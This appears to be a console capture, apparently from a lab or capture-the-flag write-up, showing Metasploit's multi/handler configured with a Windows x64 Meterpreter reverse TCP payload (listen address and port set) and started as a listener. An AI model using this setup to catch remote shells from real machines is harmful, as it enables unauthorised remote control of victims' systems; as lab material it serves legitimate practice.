 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.29      yes       The listen address (an interface may be specified)
LPORT     444              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.29:444